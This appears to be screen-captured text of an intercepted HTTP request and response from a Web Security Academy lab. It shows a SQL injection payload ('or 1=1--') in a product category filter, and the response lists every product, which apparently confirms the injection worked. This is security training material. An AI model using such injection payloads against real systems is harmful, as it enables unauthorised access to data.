 Send Cancel < > Target: https://0a0100ab0418134780f1ee910062003f.web-security-academy.net HT
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+or+1%3d1--
HTTP/2
2 Host:
0a0100ab0418134780f1ee910062003f.web-secur
ity-academy.net
3 Cookie: session=
afxfM9TaL2uC7GKcx9iE6swIVmRUZbJm
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a0100ab0418134780f1ee910062003f.w
eb-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
Pest Control Umbrella $56.14 View details
Picture Box $55.63 View details
Waterproof Tea Bags $47.86 View details
Couple's Umbrella $50.99 View details
The Splash $2.83 View details
Giant Grasshopper $20.64 View details
3D Voice Assistants $29.56 View details
Photobomb Backdrops $67.64 View details
All-in-One Typewriter $27.63 View details
Hydrated Crackers $4.04 View details
BBQ Suitcase $46.71 View details
Sprout More Brain Power $63.01 View details
Snow Delivered To Your Door $14.54 View details
Conversation Controlling Lemon $62.56 View details
High-End Gift Wrapping $6.01 View details
Packaway Carport $13.23 View details
Hitch A Lift $55.55 View details
Mood Enhancer $6.62 View details
More Than Just Birdsong $25.27 View details
Fur Babies $96.39 View details